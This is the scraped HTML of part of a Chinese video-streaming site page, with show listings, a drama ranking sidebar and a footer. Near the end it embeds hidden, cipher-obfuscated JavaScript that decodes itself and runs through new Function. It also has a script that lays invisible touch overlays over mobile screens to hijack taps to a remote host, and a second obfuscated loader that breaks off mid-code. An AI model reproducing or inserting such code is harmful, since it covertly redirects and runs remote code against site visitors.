data-original="https://pic.youkupic.com/upload/vod/20260110-1/bd1438e82f2a0292d0f517d87fc5c81a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/243520.html" title="布朗神父第十三季">布朗神父第十三季</a></p><p class="vodlist_sub">The beautiful English countryside is the setting for mo</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/241441.html" title="Love(X)" data-original="https://pic.youkupic.com/upload/vod/20251206-1/4f0142d0078901dfa152b8d1fab243b2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/241441.html" title="Love(X)">Love(X)</a></p><p class="vodlist_sub">12位单身男女在泰国苏梅岛共同生活12天，与外界隔绝，追寻无限可能的爱情。通过竞技游戏，他们赢得约会机会和生存</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/243942.html" title="双雌大盗" data-original="https://pic.youkupic.com/upload/vod/20260117-1/ceec4d478a89992e2444ac04f5f49c1c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/243942.html" title="双雌大盗">双雌大盗</a></p><p class="vodlist_sub">退休的盗贼Sam（Jodie Whittaker 饰）一直满足于在西班牙南部的山丘上过着安静的匿名生活，搭档B</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/243513.html" title="千锤百炼第一季" data-original="https://pic.youkupic.com/upload/vod/20260110-1/899f040d26a79cf9c8ce357d3fd154cb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/243513.html" title="千锤百炼第一季">千锤百炼第一季</a></p><p class="vodlist_sub">受19世纪80年代一群在残酷的伦敦东区为生存而挣扎的人物的真实故事启发，希西家·莫斯科和亚历克·门罗，这两位逃</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“名门绅士2：淑女之心之纯白之恋篇”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="207058" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">海外剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="燃情竭爱" href="/video/240796.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20251126-1/72b228d20380146f69a5aec6c900bb4b.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>996</span><h4 class="title">燃情竭爱</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;泰国&nbsp;/&nbsp;剧情,同性,泰剧</p><p><span class="vodlist_sub">状态：更新至07集</span></p></div></a></li><li class="part_eone"><a href="/video/180715.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>新型劫匪</a></li><li class="part_eone"><a href="/video/177936.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>牧师神探第八季</a></li><li class="part_eone"><a href="/video/199720.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;981</span>贼婆翻身记</a></li><li class="part_eone"><a href="/video/180430.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;978</span>未婚女子的诡计</a></li><li class="part_eone"><a href="/video/217725.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;977</span>泰版记得-儿子的战争</a></li><li class="part_eone"><a href="/video/181257.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;974</span>父亲的孩子系列</a></li><li class="part_eone"><a href="/video/180844.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;973</span>第六诫</a></li><li class="part_eone"><a href="/video/52379.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;973</span>男得有情郎第四季</a></li><li class="part_eone"><a href="/video/200049.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;972</span>地下世界2020</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="207058" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.gllxhr.com/" title="天堂影视">天堂影视</a>提供免费高清电视剧、娱乐综艺、经典动漫、热门电影大全在线观看</p ><p>Copyright © 2022 gllxhr.com All Rights Reserved</p><p>晋ICP备03015528号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/141.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/142.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/144.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/143.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.gllxhr.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="rleixtzy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("rleixtzy_b");a[i].addEventListener("touchend",function(){var rleixtzy_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=rleixtzy_n}else{window.location.href=rleixtzy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yBISsYxVuXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5qY6RF4TM6LMDL85qY6RF4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5qY6RF4TM6LMSS880a[5qY6RF4TM6LMSS8}!Xd5 5qY6RF4TM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285qY6RF4TM^PYqLY[D62fODmqO(dF6O2mh5Y785qY6RF4TM^P5qY6RF4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X 